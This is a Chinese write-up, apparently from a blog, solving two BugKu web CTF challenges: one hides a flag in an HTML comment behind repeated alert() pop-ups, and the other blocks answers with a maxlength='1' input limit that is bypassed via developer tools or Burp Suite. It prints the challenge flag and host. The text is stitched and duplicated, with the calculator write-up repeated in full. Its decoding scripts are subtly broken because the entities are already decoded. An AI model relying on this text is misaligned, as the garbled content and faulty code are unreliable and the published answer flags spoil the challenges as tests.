这种编码方式称为HTML字符实体引用 JavaScript弹窗阻断: 浏览器允许用户阻止重复弹窗 也可以通过重写window.alert函数来阻止弹窗 信息隐藏技术: 开发者常用HTML注释隐藏信息 编码是一种基本的信息隐藏手段 题目变种与防御 可能的变种形式 多层编码:如Base64+Unicode组合编码 条件触发:只有特定操作后才显示真实flag 动态生成:通过AJAX获取flag内容 代码混淆:使用JSFuck等混淆技术 防御措施 不要在前端存储敏感信息 避免使用可逆的编码方式 重要的验证逻辑放在服务端 使用Content Security Policy(CSP) 总结 这个WEB-alert题目通过简单的弹窗干扰和HTML注释隐藏flag,考察了以下技能: 浏览器开发者工具的使用 Unicode编码的识别与解码 JavaScript弹窗的处理 HTML结构的分析 最终flag为解码后的字符串:flag{c79d5050dab6f335f464e9988c3e27e4} 通过这道题目,我们学习到了前端信息隐藏的基本手法和相应的解密技术,这对CTF比赛和实际安全审计都有重要意义。

BugKu WEB-alert题目深度解析与解题指南 BugKu WEB-alert题目深度解析与解题指南 题目分析 根据提供的HTML代码,这是一个典型的基于JavaScript alert弹窗的CTF题目,主要特点是: 无限循环的alert弹窗("flag就在这里"和"来找找吧"交替出现) 在HTML注释中隐藏了Unicode编码的flag 简单的页面结构,没有复杂的交互逻辑 解题步骤详解 方法一:直接HTML实体转字符 web-alert.png图片 方法二:直接查看源代码(推荐) 题目源代码: <html><head> <title>BKCTF-WEB6</title> <script language="javascript"> alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); <!-- flag{c79d5050dab6f335f464e9988c3e27e4} --></script></head></html> 阻止弹窗: 当第一个alert弹出时,勾选"阻止此页面创建更多对话框"选项 或者使用快捷键Ctrl+Shift+I打开开发者工具,在控制台输入: window.alert = function(){}; // 重写alert函数为空 查看HTML注释: 在页面最后有一个HTML注释: <!-- fla&{c79d5050dab6f335f464e9988c3e27e4} --> 这是Unicode编码的flag 解码Unicode: 使用在线工具或编写简单脚本解码 JavaScript解码方法: function decode() { const encoded = "flag{c79d5050dab6f335f464e9988c3e27e4}"; return encoded.replace(/&#(\d+);/g, (_, dec) => String.fromCharCode(dec)); } console.log(decode()); Python解码方法: encoded = "flag{c79d5050dab6f335f464e9988c3e27e4}" decoded = ''.join(chr(int(code)) for code in encoded[2:-1].split(';&#')) print(decoded) 方法三:使用浏览器开发者工具 按F12打开开发者工具 转到"Sources"标签页 查看页面HTML源代码 直接复制注释中的编码内容进行解码 方法四:编程自动化获取 Python自动化脚本示例: import requests from bs4 import BeautifulSoup import re url = "http://题目网址/" response = requests.get(url) soup = BeautifulSoup(response.text, 'html.parser') # 查找HTML注释中的Unicode编码 comment = soup.find_all(string=lambda text: isinstance(text, str) and '&#' in text) if comment: encoded = comment[0].strip() # 解码Unicode flag = ''.join(chr(int(code)) for code in re.findall(r'&#(\d+);', encoded)) print("获取到的flag:", flag) else: print("未找到flag")技术原理 Unicode编码: f表示Unicode字符'f' l表示Unicode字符'l' 这种编码方式称为HTML字符实体引用 JavaScript弹窗阻断: 浏览器允许用户阻止重复弹窗 也可以通过重写window.alert函数来阻止弹窗 信息隐藏技术: 开发者常用HTML注释隐藏信息 编码是一种基本的信息隐藏手段 题目变种与防御 可能的变种形式 多层编码:如Base64+Unicode组合编码 条件触发:只有特定操作后才显示真实flag 动态生成:通过AJAX获取flag内容 代码混淆:使用JSFuck等混淆技术 防御措施 不要在前端存储敏感信息 避免使用可逆的编码方式 重要的验证逻辑放在服务端 使用Content Security Policy(CSP) 总结 这个WEB-alert题目通过简单的弹窗干扰和HTML注释隐藏flag,考察了以下技能: 浏览器开发者工具的使用 Unicode编码的识别与解码 JavaScript弹窗的处理 HTML结构的分析 最终flag为解码后的字符串:flag{c79d5050dab6f335f464e9988c3e27e4} 通过这道题目,我们学习到了前端信息隐藏的基本手法和相应的解密技术,这对CTF比赛和实际安全审计都有重要意义。 -



BugKu WEB-计算器题目详解与解题思路 BugKu WEB-计算器题目详解与解题思路 计算器题目是BugKu平台上的一道经典WEB题目,主要考察前端限制绕过和基础HTML知识。这道题目看似简单,却蕴含着WEB安全的基础概念。本文将详细介绍这道题目的解题思路、多种解法以及相关的知识点扩展。 题目描述 题目链接通常为:http://123.206.87.240:8002/yanzhengma/(不同时期可能有变化) 题目界面显示一个简单的加法计算题,例如"59 + 72 = ?",用户需要在输入框中填写正确答案并点击验证按钮。然而,尝试输入时会发现输入框只能输入一个数字,无法输入完整的两位数答案。 解题思路分析 1. 观察题目限制 首先尝试直接输入计算结果,会发现输入框只能接受一位数字的输入,这显然无法满足计算题的需求(因为59+72=131是三位数)。 2. 查看页面源代码 按F12打开开发者工具,查看输入框的HTML代码,会发现类似以下结构: <input type="text" class="input" maxlength="1"/>计算器1.png图片 关键点在于maxlength="1"属性,它限制了输入框只能输入1个字符。 计算器2.png图片 把maxlength="1"属性,改成了输入框能输入10个字符。 计算器3.png图片 这样就可以正常输入正确的验证码了,成功获取到flag 3. 突破前端限制 既然问题是前端限制导致的,我们可以通过修改HTML属性来突破这个限制: 在开发者工具中找到这个input元素 将maxlength="1"修改为更大的值,如maxlength="10" 然后在输入框中输入正确答案(如59+72=131) 点击验证按钮获取flag 多种解题方法 方法一:直接修改HTML属性(推荐) 打开题目页面 按F12打开开发者工具 找到输入框对应的HTML代码 修改maxlength属性值为10 输入正确答案并提交 方法二:禁用JavaScript验证 有些情况下,验证逻辑是通过JavaScript实现的,可以尝试: 在开发者工具中禁用JavaScript 然后直接输入答案提交 方法三:使用Burp Suite拦截修改 开启Burp Suite拦截功能 在页面输入任意数字并提交 在Burp中拦截请求,修改提交的参数值为正确答案 放行请求获取响应 题目考察点 这道题目主要考察以下几个知识点: 前端限制的不可靠性:前端验证可以被轻易绕过,重要的验证必须在后端进行 HTML基础属性:maxlength属性的作用与修改方法 开发者工具的使用:如何查看和修改页面元素 WEB安全基础:理解客户端与服务器端验证的区别 知识点扩展 1. 前端限制的常见形式 maxlength:限制输入长度 disabled:禁用输入 readonly:只读属性 JavaScript事件监听:如oninput, onchange等 2. 如何绕过各种前端限制 限制类型绕过方法maxlength修改HTML属性或直接发送请求disabled/readonly移除属性或使用开发者工具启用JavaScript验证禁用JS或修改验证函数输入类型限制修改type属性或拦截请求修改3. 安全开发建议 永远不要依赖前端验证作为唯一的安全措施 重要业务逻辑必须在服务器端进行验证 对用户输入进行严格的过滤和验证 使用CSRF令牌防止跨站请求伪造 常见问题解答 Q: 为什么修改了maxlength还是无法提交? A: 可能还有其他限制,如JavaScript验证,需要一并处理 Q: 题目中的计算题会变化吗? A: 通常固定,但不同实例可能有不同题目,需要根据实际情况计算 Q: 有没有更简单的方法不用开发者工具? A: 可以尝试右键查看源代码,复制整个HTML到本地修改后打开 总结 BugKu的计算器题目通过一个简单的加法计算场景,巧妙地展示了前端限制的不可靠性。通过这道题目,我们学习到了: 如何查看和修改页面元素属性 前端限制的多种绕过方法 WEB安全中客户端与服务器端验证的重要性 开发者工具的基本使用技巧 这道题目虽然简单,但却是WEB安全学习的良好起点,理解这些基础概念对于后续学习更复杂的WEB安全知识至关重要。

BugKu WEB-计算器题目详解与解题思路 BugKu WEB-计算器题目详解与解题思路 计算器题目是BugKu平台上的一道经典WEB题目,主要考察前端限制绕过和基础HTML知识。这道题目看似简单,却蕴含着WEB安全的基础概念。本文将详细介绍这道题目的解题思路、多种解法以及相关的知识点扩展。 题目描述 题目链接通常为:http://123.206.87.240:8002/yanzhengma/(不同时期可能有变化) 题目界面显示一个简单的加法计算题,例如"59 + 72 = ?",用户需要在输入框中填写正确答案并点击验证按钮。然而,尝试输入时会发现输入框只能输入一个数字,无法输入完整的两位数答案。 解题思路分析 1. 观察题目限制 首先尝试直接输入计算结果,会发现输入框只能接受一位数字的输入,这显然无法满足计算题的需求(因为59+72=131是三位数)。 2. 查看页面源代码 按F12打开开发者工具,查看输入框的HTML代码,会发现类似以下结构: <input type="text" class="input" maxlength="1"/>计算器1.png图片 关键点在于maxlength="1"属性,它限制了输入框只能输入1个字符。 计算器2.png图片 把maxlength="1"属性,改成了输入框能输入10个字符。 计算器3.png图片 这样就可以正常输入正确的验证码了,成功获取到flag 3. 突破前端限制 既然问题是前端限制导致的,我们可以通过修改HTML属性来突破这个限制: 在开发者工具中找到这个input元素 将maxlength="1"修改为更大的值,如maxlength="10" 然后在输入框中输入正确答案(如59+72=131) 点击验证按钮获取flag 多种解题方法 方法一:直接修改HTML属性(推荐) 打开题目页面 按F12打开开发者工具 找到输入框对应的HTML代码 修改maxlength属性值为10 输入正确答案并提交 方法二:禁用JavaScript验证 有些情况下,验证逻辑是通过JavaScript实现的,可以尝试: 在开发者工具中禁用JavaScript 然后直接输入答案提交 方法三:使用Burp Suite拦截修改 开启Burp Suite拦截功能 在页面输入任意数字并提交 在Burp中拦截请求,修改提交的参数值为正确答案 放行请求获取响应 题目考察点 这道题目主要考察以下几个知识点: 前端限制的不可靠性:前端验证可以被轻易绕过,重要的验证必须在后端进行 HTML基础属性:maxlength属性的作用与修改方法 开发者工具的使用:如何查看和修改页面元素 WEB安全基础:理解客户端与服务器端验证的区别 知识点扩展 1. 前端限制的常见形式 maxlength:限制输入长度 disabled:禁用输入 readonly:只读属性 JavaScript事件监听:如oninput, onchange等 2. 如何绕过各种前端限制 限制类型绕过方法maxlength修改HTML属性或直接发送请求disabled/readonly移除属性或使用开发者工具启用JavaScript验证禁用JS或修改验证函数输入类型限制修改type属性或拦截请求修改3. 安全开发建议 永远不要依赖前端验证作为唯一的安全措施 重要业务逻辑必须在服务器端进行验证 对用户输入进行严格的过滤和验证 使用CSRF令牌防止跨站请求伪造 常见问题解答 Q: 为什么修改了maxlength还是无法提交? A: 可能还有其他限制,如JavaScript验证,需要一并处理 Q: 题目中的计算题会变化吗? A: 通常固定,但不同实例可能有不同题目,需要根据实际情况计算 Q: 有没有更简单的方法不用开发者工具? A: 可以尝试右键查看源代码,复制整个HTML到本地修改后打开 总结 BugKu的计算器题目通过一个简单的加法计算场景,巧妙地展示了前端限制的不可靠性。通过这道题目,我们学习到了: 如何查看和修改页面元素属性 前端限制的多种绕过方法 WEB安全中客户端与服务器端验证的重要性 开发者工具的基本使用技巧 这道题目虽然简单,但却是WEB安全学习的良好起点,理解这些基础概念对于后续学习更复杂的WEB安全知识至关重要。